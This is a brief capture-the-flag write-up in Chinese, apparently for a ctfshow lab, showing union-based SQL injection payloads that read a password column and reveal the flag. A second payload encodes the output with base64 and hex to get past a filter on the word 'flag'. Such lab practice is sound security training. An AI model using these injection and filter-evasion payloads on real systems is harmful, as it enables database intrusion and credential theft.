 因为返回时不能有flag字段所以可以
1 0' union select id,password from ctfshow_user2 where username='flag' --+
ID 用户名 密码
26 ctfshow{ec31f030-07a5-43c5-a009-4f3fea08c24a}
还可以尝试编码很多啦hex等等，这里用base64吧
1 0' union select to_base64(username),hex(password) from ctfshow_user2 --+